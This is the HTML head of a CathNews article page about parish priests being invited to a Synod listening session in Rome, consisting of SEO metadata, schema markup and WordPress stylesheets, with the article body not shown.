

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/
body_size: 38297
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Three hundred parish priests invited to listening session in Rome - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Three hundred parish priests invited to listening session in Rome - CathNews" />
	<meta property="og:description" content="Synod on Synodality organisers are inviting 300 parish priests to come to Rome for a meeting of “listening, prayer, and discernment” that will help shape the next Synod assembly discussions. Source: CNA." />
	<meta property="og:url" content="https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-02-04T20:20:00+00:00" />
	<meta property="article:modified_time" content="2024-02-04T21:16:21+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#article","isPartOf":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Three hundred parish priests invited to listening session in Rome","datePublished":"2024-02-04T20:20:00+00:00","dateModified":"2024-02-04T21:16:21+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/"},"wordCount":326,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg","articleSection":["Synod"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/","url":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/","name":"Three hundred parish priests invited to listening session in Rome - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg","datePublished":"2024-02-04T20:20:00+00:00","dateModified":"2024-02-04T21:16:21+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg","width":461,"height":233,"caption":"The Second Assembly of the Synod begins in October (Vatican News)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/02/05/three-hundred-parish-priests-invited-to-listening-session-in-rome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Three hundred parish priests invited to listening session in Rome"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="f5dfb7647c91d2335926b8b1-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F05%2Fthree-hundred-parish-priests-invited-to-listening-session-in-rome%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F05%2Fthree-hundred-parish-priests-invited-to-listening-session-in-rome%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
